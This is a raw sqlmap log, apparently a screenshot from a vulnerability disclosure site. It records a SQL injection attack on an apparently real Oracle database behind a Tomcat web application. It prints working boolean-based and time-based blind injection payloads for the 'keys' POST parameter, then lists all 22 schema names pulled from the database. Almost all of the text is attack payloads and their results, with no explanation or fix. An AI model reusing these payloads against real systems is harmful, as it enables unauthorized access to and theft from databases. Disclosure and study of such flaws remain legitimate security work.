 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: caid=001-003&currentPageNo=1&keys=-1' OR 1=1 AND 7391=7391 or 'tb3K
soDU'='&maxRecNoPerPage=20&recordNumber=8&select=1&time=

    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: caid=001-003&currentPageNo=1&keys=-1' OR 1=1 AND 1615=DBMS_PIPE.REC
EIVE_MESSAGE(CHR(98)||CHR(100)||CHR(120)||CHR(70),5) or 'tb3KsoDU'='&maxRecNoPer
Page=20&recordNumber=8&select=1&time=
---
[22:56:45] [INFO] the back-end DBMS is Oracle
web application technology: Tomcat 5.0.28, Servlet 2.4, JSP
back-end DBMS: Oracle
[22:56:45] [WARNING] schema names are going to be used on Oracle for enumeration
 as the counterpart to database names on other DBMSes
[22:56:45] [INFO] fetching database (schema) names
[22:56:45] [INFO] fetching number of databases
[22:56:45] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[22:56:45] [INFO] retrieved:
[22:56:45] [WARNING] reflective value(s) found and filtering out
22
[22:56:54] [INFO] retrieved: CTXSYS
[22:57:38] [INFO] retrieved: DBSNMP
[22:58:22] [INFO] retrieved: DMSYS
[22:58:57] [INFO] retrieved: EXFSYS
[22:59:40] [INFO] retrieved: HR
[22:59:58] [INFO] retrieved: IX
[23:00:16] [INFO] retrieved: MDSYS
[23:00:52] [INFO] retrieved: OA
[23:01:08] [INFO] retrieved: OAWEB
[23:01:43] [INFO] retrieved: OE
[23:02:00] [INFO] retrieved: OLAPSYS
[23:02:51] [INFO] retrieved: ORDSYS
[23:03:34] [INFO] retrieved: OUTLN
[23:04:12] [INFO] retrieved: PM
[23:04:31] [INFO] retrieved: SCOTT
[23:05:08] [INFO] retrieved: SH
[23:05:27] [INFO] retrieved: SYS
[23:05:50] [INFO] retrieved: SYSMAN
[23:06:32] [INFO] retrieved: SYSTEM
[23:07:14] [INFO] retrieved: TSMSYS
[23:07:58] [INFO] retrieved: WMSYS
[23:08:35] [INFO] retrieved: XDB
www.wooyun.org